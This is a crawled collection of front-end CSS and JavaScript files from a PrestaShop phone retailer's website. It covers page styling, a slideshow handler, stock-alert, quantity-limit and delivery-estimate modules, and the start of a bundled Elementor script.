	#payment-option-3-container label img {
		width: 100%;	
	}
	label {
		text-align: left !important;
	}
	.block_content.cmcicpaiement img {
		width: 60% !important;
		margin-bottom: 20px;	
	}
	.product-additional-info {
		margin-top: 20px;	
	}
	.menu_acc::before {
		content: "Mon ";
	}
	.menu_acc::after {
		content: "  \f061";
		font-family: "FontAwesome"; 
		font-weight: 200;
		font-size: 20px;
		color: #e68203;
	}
	
}

/*MASQUE PRIX MOTEUR DE RECHERCHE*/

span.searchPrice, .jolisearch-product span.product-price {
    display: none!important;
}

.elementor.elementor-28 {
    position: absolute;
	font-family: 'Inter', Verdana, sans-serif;
}
a.btn-2 {
    background: #5E5B5B;
    padding: 4px 12px;
    border-radius: 20px;
    color: #FFF;
    line-height: 30px;
}
a.btn-2:hover {background: #e78304;}
.box-one.box-mail.tip_inside.hidden-md-down {
    display: none;
}

/* chrono et dhl relais, affichage propre */
body#checkout section.checkout-step .delivery-option.active {
    width: 100%;
	/*display: block;*/
}

body#checkout #relais_txt label input {
	position: relative;
	top: 19px;
	margin-right: 5px;
}

body#checkout #change_postcode {
	background-color: #333;
	line-height: 11px;
	width: 104px;
}
/* formulaire de commande */
#order-detail section.order-message-form.box {
    display: none;
}
tr.dpdfrance_lignepr {
    height: auto;
}
@media (max-width: 767px) {
    .product-cover {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-28-1-1.css
body_size: 28
content:
.elementor-28 .elementor-element.elementor-element-a2fe029 > .elementor-container{max-width:550px;}.elementor-28 .elementor-element.elementor-element-f061f43 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28 .elementor-element.elementor-element-f061f43 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-9-1-1.css
body_size: 584
content:
.elementor-9 .elementor-element.elementor-element-143ee7f:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-143ee7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fafafa;}.elementor-9 .elementor-element.elementor-element-143ee7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-9 .elementor-element.elementor-element-143ee7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-74a4138.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-9 .elementor-element.elementor-element-74a4138.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-9 .elementor-element.elementor-element-74a4138.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-wrapper .elementor-image-box-img{width:40%;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-wrapper{text-align:center;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-title{color:#000000;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-title,.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-title p{font-size:14px;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-description{color:#000000;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-description,.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-description p{line-height:1.5em;}.elementor-9 .elementor-element.elementor-element-85a4621{text-align:center;}.elementor-9 .elementor-element.elementor-element-85a4621.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-9 .elementor-element.elementor-element-49e4186 .elementor-text-editor{text-align:center;}.elementor-9 .elementor-element.elementor-element-49e4186,.elementor-9 .elementor-element.elementor-element-49e4186 p{line-height:2em;}.elementor-9 .elementor-element.elementor-element-49e4186 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b3a3ec6{text-align:center;}.elementor-9 .elementor-element.elementor-element-b3a3ec6.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-9 .elementor-element.elementor-element-e48fa73 .elementor-text-editor{text-align:center;}.elementor-9 .elementor-element.elementor-element-e48fa73,.elementor-9 .elementor-element.elementor-element-e48fa73 p{line-height:1.6em;}.elementor-9 .elementor-element.elementor-element-e48fa73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-8073000:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-8073000 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e68203;}.elementor-9 .elementor-element.elementor-element-8073000{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-8073000 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-55c5039 .elementor-repeater-item-1e39837{background-color:#e68203;}.elementor-9 .elementor-element.elementor-element-55c5039 .elementor-repeater-item-42ecf9b{background-color:#e68203;}.elementor-9 .elementor-element.elementor-element-55c5039 .elementor-repeater-item-42ecf9b i{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-55c5039 .elementor-repeater-item-42ecf9b svg{fill:#ffffff;}.elementor-9 .elementor-element.elementor-element-55c5039{text-align:left;}.elementor-9 .elementor-element.elementor-element-55c5039 .elementor-social-icon{font-size:18px;}.elementor-9 .elementor-element.elementor-element-2d86672 .elementor-text-editor{text-align:center;}.elementor-9 .elementor-element.elementor-element-2d86672{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-2d86672 p{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-2d86672,.elementor-9 .elementor-element.elementor-element-2d86672 p{font-size:14px;line-height:1em;}.elementor-9 .elementor-element.elementor-element-2d86672 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-33c6e00 .elementor-text-editor{text-align:right;}.elementor-9 .elementor-element.elementor-element-33c6e00{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-33c6e00 p{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-33c6e00,.elementor-9 .elementor-element.elementor-element-33c6e00 p{font-size:13px;}.elementor-9 .elementor-element.elementor-element-33c6e00 > .elementor-widget-container{padding:10px 0px 0px 0px;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-a153cdd > .elementor-element-populated{margin:0px 0px 50px 0px;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-img{margin-bottom:15px;}.elementor-9 .elementor-element.elementor-element-74a4138 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-fdbbd25 > .elementor-element-populated{margin:0px 0px 50px 0px;}.elementor-9 .elementor-element.elementor-element-cfcf7e0 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-8073000{padding:20px 0px 20px 0px;}.elementor-9 .elementor-element.elementor-element-55c5039{text-align:center;}.elementor-9 .elementor-element.elementor-element-55c5039 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-2d86672 .elementor-text-editor{text-align:center;}.elementor-9 .elementor-element.elementor-element-2d86672 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-33c6e00 .elementor-text-editor{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-12-1-1.css
body_size: -61
content:
.elementor-12 .elementor-element.elementor-element-cacebe5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/crazyelements/assets/js/slides.js
body_size: 1893
content:
/*! pro-elements - v3.5.1 - 10-11-2021 */
(self["webpackChunkelementor_pro"] = self["webpackChunkelementor_pro"] || []).push([["slides"],{

    /***/ "../modules/slides/assets/js/frontend/handlers/slides.js":
    /*!***************************************************************!*\
      !*** ../modules/slides/assets/js/frontend/handlers/slides.js ***!
      \***************************************************************/
    /***/ ((__unused_webpack_module, exports) => {
    
    "use strict";
    
    
    Object.defineProperty(exports, "__esModule", ({
      value: true
    }));
    exports.default = void 0;
    
    class SlidesHandler extends elementorModules.frontend.handlers.SwiperBase {
      getDefaultSettings() {
        return {
          selectors: {
            slider: '.elementor-slides-wrapper',
            slide: '.swiper-slide',
            slideInnerContents: '.swiper-slide-contents',
            activeSlide: '.swiper-slide-active',
            activeDuplicate: '.swiper-slide-duplicate-active'
          },
          classes: {
            animated: 'animated',
            kenBurnsActive: 'elementor-ken-burns--active',
            slideBackground: 'swiper-slide-bg'
          },
          attributes: {
            dataSliderOptions: 'slider_options',
            dataAnimation: 'animation'
          }
        };
      }
    
      getDefaultElements() {
        const selectors = this.getSettings('selectors'),
              elements = {
          $swiperContainer: this.$element.find(selectors.slider)
        };
        elements.$slides = elements.$swiperContainer.find(selectors.slide);
        return elements;
      }
    
      getSwiperOptions() {
        const elementSettings = this.getElementSettings(),
              swiperOptions = {
          autoplay: this.getAutoplayConfig(),
          grabCursor: true,
          initialSlide: this.getInitialSlide(),
          slidesPerView: 1,
          slidesPerGroup: 1,
          loop: 'yes' === elementSettings.infinite,
          speed: elementSettings.transition_speed,
          effect: elementSettings.transition,
          observeParents: true,
          observer: true,
          handleElementorBreakpoints: true,
          on: {
            slideChange: () => {
              this.handleKenBurns();
            }
          }
        };
        const showArrows = 'arrows' === elementSettings.navigation || 'both' === elementSettings.navigation,
              pagination = 'dots' === elementSettings.navigation || 'both' === elementSettings.navigation;
    
        if (showArrows) {
          swiperOptions.navigation = {
            prevEl: '.elementor-swiper-button-prev',
            nextEl: '.elementor-swiper-button-next'
          };
        }
    
        if (pagination) {
          swiperOptions.pagination = {
            el: '.swiper-pagination',
            type: 'bullets',
            clickable: true
          };
        }
    
        if (true === swiperOptions.loop) {
          swiperOptions.loopedSlides = this.getSlidesCount();
        }
    
        if ('fade' === swiperOptions.effect) {
          swiperOptions.fadeEffect = {
            crossFade: true
          };
        }
    
        return swiperOptions;
      }
    
      getAutoplayConfig() {
        const elementSettings = this.getElementSettings();
    
        if ('yes' !== elementSettings.autoplay) {
          return false;
        }
    
        return {
          stopOnLastSlide: true,
          // Has no effect in infinite mode by default.
          delay: elementSettings.autoplay_speed,
          disableOnInteraction: 'yes' === elementSettings.pause_on_interaction
        };
      }
    
      initSingleSlideAnimations() {
        const settings = this.getSettings(),
              animation = this.elements.$swiperContainer.data(settings.attributes.dataAnimation);
        this.elements.$swiperContainer.find('.' + settings.classes.slideBackground).addClass(settings.classes.kenBurnsActive); // If there is an animation, get the container of the slide's inner contents and add the animation classes to it
    
        if (animation) {
          this.elements.$swiperContainer.find(settings.selectors.slideInnerContents).addClass(settings.classes.animated + ' ' + animation);
        }
      }
    
      async initSlider() {
        const $slider = this.elements.$swiperContainer,
              settings = this.getSettings(),
              elementSettings = this.getElementSettings(),
              animation = $slider.data(settings.attributes.dataAnimation);
    
        if (!$slider.length) {
          return;
        }
    
        if (1 >= this.getSlidesCount()) {
          return;
        }
    
        const Swiper = elementorFrontend.utils.swiper;
        this.swiper = await new Swiper($slider, this.getSwiperOptions()); // Expose the swiper instance in the frontend
    
        $slider.data('swiper', this.swiper); // The Ken Burns effect will only apply on the specific slides that toggled the effect ON,
        // since it depends on an additional class besides 'elementor-ken-burns--active'
    
        this.handleKenBurns();
    
        if (elementSettings.pause_on_hover) {
          this.togglePauseOnHover(true);
        }
    
        if (!animation) {
          return;
        }
    
        this.swiper.on('slideChangeTransitionStart', function () {
          const $sliderContent = $slider.find(settings.selectors.slideInnerContents);
          $sliderContent.removeClass(settings.classes.animated + ' ' + animation).hide();
        });
        this.swiper.on('slideChangeTransitionEnd', function () {
          const $currentSlide = $slider.find(settings.selectors.slideInnerContents);
          $currentSlide.show().addClass(settings.classes.animated + ' ' + animation);
        });
      }
    
      onInit() {
        elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
    
        if (2 > this.getSlidesCount()) {
          this.initSingleSlideAnimations();
          return;
        }
    
        this.initSlider();
      }
    
      getChangeableProperties() {
        return {
          pause_on_hover: 'pauseOnHover',
          pause_on_interaction: 'disableOnInteraction',
          autoplay_speed: 'delay',
          transition_speed: 'speed'
        };
      }
    
      updateSwiperOption(propertyName) {
        if (0 === propertyName.indexOf('width')) {
          this.swiper.update();
          return;
        }
    
        const elementSettings = this.getElementSettings(),
              newSettingValue = elementSettings[propertyName],
              changeableProperties = this.getChangeableProperties();
        let propertyToUpdate = changeableProperties[propertyName],
            valueToUpdate = newSettingValue; // Handle special cases where the value to update is not the value that the Swiper library accepts
    
        switch (propertyName) {
          case 'autoplay_speed':
            propertyToUpdate = 'autoplay';
            valueToUpdate = {
              delay: newSettingValue,
              disableOnInteraction: 'yes' === elementSettings.pause_on_interaction
            };
            break;
    
          case 'pause_on_hover':
            this.togglePauseOnHover('yes' === newSettingValue);
            break;
    
          case 'pause_on_interaction':
            valueToUpdate = 'yes' === newSettingValue;
            break;
        } // 'pause_on_hover' is implemented by the handler with event listeners, not the Swiper library
    
    
        if ('pause_on_hover' !== propertyName) {
          this.swiper.params[propertyToUpdate] = valueToUpdate;
        }
    
        this.swiper.update();
      }
    
      onElementChange(propertyName) {
        if (1 >= this.getSlidesCount()) {
          return;
        }
    
        const changeableProperties = this.getChangeableProperties();
    
        if (changeableProperties.hasOwnProperty(propertyName)) {
          this.updateSwiperOption(propertyName);
        }
      }
    
      onEditSettingsChange(propertyName) {
        if (1 >= this.getSlidesCount()) {
          return;
        }
    
        if ('activeItemIndex' === propertyName) {
          this.swiper.slideToLoop(this.getEditSettings('activeItemIndex') - 1);
        }
      }
    
    }
    
    exports.default = SlidesHandler;
    
    /***/ })
    
    }]);
    //# sourceMappingURL=slides.6d3f738223ac9b3c9b7a.bundle.js.map

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/addifystockalert//views/js/front.js
body_size: 669
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2023 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

$(document).ready(function(){
  showForm();
});

$(document).ajaxComplete(function() {
  showForm();
});

function showForm(){ 

  if ($("#asa_product_qty")) {
    var quantity = $("#asa_product_qty").val();
    if (quantity == 0) {
      $("#asa_id_all").show();
    }
    else{
      $("#asa_id_all").hide();
    }
  }
}


function addToAsa(){ 

    email = $("#asa_email").val();
    req_qty = $("input[id=quantity_wanted]").val();

    id = $("input[name=id_product]").val();
    pidattr = $("#asa_id_product_attribute").val();

$.getJSON(addifystockalert_ajax_link, {pid : id , pemail : email, pidattr : pidattr, req_qty : req_qty}, function(data) {
  if(typeof data.status !== "undefined") {
      if (data['message'] == 'TRUE'){
        alert(data['display']);
      }
    }
  });

}

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/opartlimitquantity/views/js/cart.js
body_size: 1328
content:
/**
 * 2007-2023 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2022 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function() {



  if(typeof opartproduct !== 'undefined'){
     $("#quantity_wanted").attr("min",opartproduct);
     $("#quantity_wanted").attr("step",opartproduct);
     $( "#quantity_wanted" ).val(opartproduct);
  }

  if(typeof opartproductmax !== 'undefined'){
      console.log('test33');
     $("#quantity_wanted").attr("max",opartproductmax);
  }


  $('#product').on('click', '.add-to-cart', function(e) {
    $('.alert-danger.ajax-error').replaceWith($('<span id="product-availability"></span>'));
  });

});

document.addEventListener('DOMContentLoaded', function () {
    window.prestashop.on('updatedProduct', function () {
      var product = document.getElementById('product-details');
        var element = product.dataset.product;
        var elements = element.split(',');    


        var tab = new Array();
        elements.forEach(function(item, index, array) {
            if(item.includes('id_product"')){
                var product = item.split(':');
                tab['id_product'] = product[1];
                
            }

            if(item.includes('id_product_attribute')){
                var attribute = item.split(':');
                tab['id_attribute'] = attribute[1];
                
            }
             
        });

        var valeurQuantityWanted = $('#quantity_wanted').val();
         tab['quantity'] = valeurQuantityWanted;

        console.log(tab);

        checklimitquantity(
                  tab
                );        
        
    });
}); 
 
  $(document).on('click', '#product .bootstrap-touchspin-up', function() {
    if(typeof multiple !== 'undefined'){
      var element = document.getElementById("quantity_wanted");
      var value = parseInt(element.value);

      var newvalue = value + multiple - 1;
      $( "#quantity_wanted" ).val(newvalue);
  }
 
});

  $(document).on('click', '#product .bootstrap-touchspin-down', function() {
    if(typeof multiple !== 'undefined'){
      var element = document.getElementById("quantity_wanted");
      var value = parseInt(element.value);

      var newvalue = value - multiple +1;
      if(newvalue < opartproduct){
        newvalue = opartproduct;
      }
      $( "#quantity_wanted" ).val(newvalue);
  } 
}); 



function checklimitquantity(data) {
console.log('checklimit');

  $.ajax({
            type: "POST",
            dataType: 'json',
            url: prestashop.urls.base_url,
            data: {
              productId: data.id_product,
              IdAttribute: data.id_attribute,
              Qty: data.quantity,
              ajax: true,
              action: 'PushAlertMessage',
              controller : "alertlimit",
              module : 'opartlimitquantity',
              fc: 'module'
            },
            context: document.body,
            success: function(data){
              var zonealert = document.getElementById('opart-alert-quantity');
              if(data.alert != false){
                zonealert.innerHTML = "";
                $('#opart-alert-quantity').prepend("<div class='alert alert-info'>"+data.alert+"</div>");
                $('.product-quantity .add-to-cart').prop('disabled', true);
              }
              else{
                  $('.product-quantity .add-to-cart').prop('disabled', false);
              }
                  
            },
            error : function(XMLHttpRequest, textStatus, errorThrown) {
                console.log(XMLHttpRequest);
                console.log(textStatus);
                console.log(errorThrown);
              }
          });

}  

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/themes/modez/assets/js/custom.js
body_size: 39
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

    const toggleButton = document.getElementById('toggle-button');
    const phoneNumber = document.getElementById('contact_tel');
	const affichenum = document.getElementById('affichenum');

    toggleButton.addEventListener('click', function() {
        phoneNumber.style.display = 'block';
		affichenum.style.display = 'none';
     
    });


--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/estimateddelivery/views/js/estimateddelivery-1.7.js
body_size: 1501
content:
/**
/** * Estimated Delivery - Front Office Feature
 *
 * NOTICE OF LICENSE
 *
 * @author    Pol Rué
 * @copyright Smart Modules 2015
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 * @category Transport & Logistics
 * Registered Trademark & Property of smart-modules.com
 *
 * ***************************************************
 * *               Estimated Delivery                *
 * *          http://www.smart-modules.com           *
 * *                                                  *
 * ***************************************************
*/

var ed_repo = false;

function repopulateED(tries, check = true, e = false) {
    // console.log({
    //     tries: tries,
    //     check: check,
    //     e: e,
    //     ed_repo: ed_repo,
    //     ed_in_modal: ed_in_modal,
    //     ed_placement: ed_placement
    // });
    if (ed_placement === 0) {
        // Skip, default placement
        // console.log('ED: skip, is default placement');
        return;
    }
    if (check && ed_repo) {
        // console.log('ED: Check and no repo. Aborting');
        return false;
    }

    ed_repo = true;

    if (tries === 0) {
        return;
    }

    if (check || !e) {
        // console.log('ED: Check elements');
        const movedElement = $('#add-to-cart-or-refresh #estimateddelivery.moved');
        const productElement = $('.product-information #estimateddelivery');

        e = movedElement.length > 0 ? movedElement : (productElement.length > 0 ? productElement : false);

        if (e) {
            e.filter(':not(.hide-default)').remove();
        } else {
            setTimeout(() => {
                repopulateED(tries - 1, false);
            }, 200);
            return;
        }
    }

    setTimeout(() => {
        // console.log('ED: Init placement');
        ed_product_placement_init(10, 100);
        ed_repo = false;
    }, ed_refresh_delay);
}

let ac_init = false;
// Cart Modal Display and Repopulate

if (document.readyState !== 'loading') {
    init_ac();
} else {
    document.addEventListener('DOMContentLoaded', function () {
        init_ac();
    });
}
function init_ac() {
    if (ac_init) {
        return;
    }
    ac_init = true;
    setTimeout(function () {
        $(document).ajaxComplete(function (ev, jqXHR, settings) {
            if (typeof jqXHR.responseJSON !== 'undefined' && jqXHR.responseJSON != null) {
                // console.log(jqXHR.responseJSON);
                // console.log(settings.data);
                let need_repopulate = checkRefreshOrUpdateFromSettings(settings.data);
                if (typeof jqXHR.responseJSON.product_additional_info !== 'undefined' && (parseInt(jqXHR.responseJSON.id_product_attribute) > 0 || need_repopulate)) {
                    // console.log('ED: repopulate');
                    ed_pp = false;
                    repopulateED(50);
                }
                if (typeof jqXHR.responseJSON.modal !== 'undefined' && jqXHR.responseJSON.modal) {
                    if (ed_in_modal == 0)
                        return false;
                    //console.log('IN');
                    var params = {}, hash;
                    var vars = settings.data.split('&');
                    for (var i = 0; i < vars.length; i++) {
                        hash = vars[i].split('=');
                        params[hash[0]] = hash[1];
                    }
                    params['modalAction'] = 1;
                    params['ajax'] = 1;
                    params['action'] = 'cart';
                    var returnData = $.ajax({
                        type: 'POST',
                        headers: {"cache-control": "no-cache"},
                        url: front_ajax_url,
                        async: false,
                        cache: false,
                        dataType: "json",
                        data: params,
                        complete: function (res) {
                            //console.log(res);
                            if (res.statusText == 'OK') {
                                return res;
                            }
                        }
                    });
                    if (returnData != '') {
                        // var ed_data = '<div class="col-md-12">' + returnData.responseJSON + '</div>';
                        var ed_data = returnData.responseJSON;
                        var jsonArray = $.parseHTML(jqXHR.responseJSON.modal);
                        var modalDom;
                        for (var i = 0; i < jsonArray.length; i++) {
                            if ($(jsonArray[i])[0] instanceof Element) {
                                modalDom = $(jsonArray[i])[0];
                            }
                        }
                        setTimeout(() => {
                            if ($('#ed_modal').length == 0) {
                                // $(modalDom).find('.modal-body .row .col-md-5 .row').append(ed_data);
                                $(modalDom).find('.modal-body .cart-content').first().append(ed_data);
                                var tmp = document.createElement("div");
                                tmp.appendChild($(modalDom)[0]);
                                jqXHR.responseJSON.modal = tmp.innerHTML;
                            }
                        }, 1500)
                    }
                }
            }
        });
    }, ed_ajax_delay);

    function checkRefreshOrUpdateFromSettings(url) {
        if (url == '' || typeof url == 'undefined') {
            return false;
        }
        let vars = url.split('&');
        for (let i = 0; i < vars.length; i++) {
            let hash = vars[i].split('=');
            // console.log(hash[0] + ' >> ' + hash[1]);
            // Check if hash[0] equals to refresh or update
            if (hash[1] == 'refresh' || hash[1] == 'update') {
                return true;
            }
        }
        return false;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/crazyelements/assets/js/frontend-modules.min.js
body_size: 26986
content:
/*! elementor - v2.6.2 - 14-07-2019 */
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 481);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports) {

function _interopRequireDefault(obj) {
  return obj && obj.__esModule ? obj : {
    "default": obj
  };
}

module.exports = _interopRequireDefault;

/***/ }),
/* 1 */
/***/ (function(module, exports) {

var core = module.exports = { version: '2.6.9' };
if (typeof __e == 'number') __e = core; // eslint-disable-line no-undef


/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(107);

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(5);
var core = __webpack_require__(1);
var ctx = __webpack_require__(68);
var hide = __webpack_require__(22);
var has = __webpack_require__(13);
var PROTOTYPE = 'prototype';

var $export = function (type, name, source) {
  var IS_FORCED = type & $export.F;
  var IS_GLOBAL = type & $export.G;
  var IS_STATIC = type & $export.S;
  var IS_PROTO = type & $export.P;
  var IS_BIND = type & $export.B;
  var IS_WRAP = type & $export.W;
  var exports = IS_GLOBAL ? core : core[name] || (core[name] = {});
  var expProto = exports[PROTOTYPE];
  var target = IS_GLOBAL ? global : IS_STATIC ? global[name] : (global[name] || {})[PROTOTYPE];
  var key, own, out;
  if (IS_GLOBAL) source = name;
  for (key in source) {
    // contains in native
    own = !IS_FORCED && target && target[key] !== undefined;
    if (own && has(exports, key)) continue;
    // export native or passed
    out = own ? target[key] : source[key];
    // prevent global pollution for namespaces
    exports[key] = IS_GLOBAL && typeof target[key] != 'function' ? source[key]
    // bind timers to global for call from export context
    : IS_BIND && own ? ctx(out, global)
    // wrap global constructors for prevent change them in library
    : IS_WRAP && target[key] == out ? (function (C) {
      var F = function (a, b, c) {
        if (this instanceof C) {
          switch (arguments.length) {
            case 0: return new C();
            case 1: return new C(a);
            case 2: return new C(a, b);
          } return new C(a, b, c);
        } return C.apply(this, arguments);
      };
      F[PROTOTYPE] = C[PROTOTYPE];
      return F;
    // make static versions for prototype methods
    })(out) : IS_PROTO && typeof out == 'function' ? ctx(Function.call, out) : out;
    // export proto methods to core.%CONSTRUCTOR%.methods.%NAME%
    if (IS_PROTO) {
      (exports.virtual || (exports.virtual = {}))[key] = out;
      // export proto methods to core.%CONSTRUCTOR%.prototype.%NAME%
      if (type & $export.R && expProto && !expProto[key]) hide(expProto, key, out);
    }
  }
};
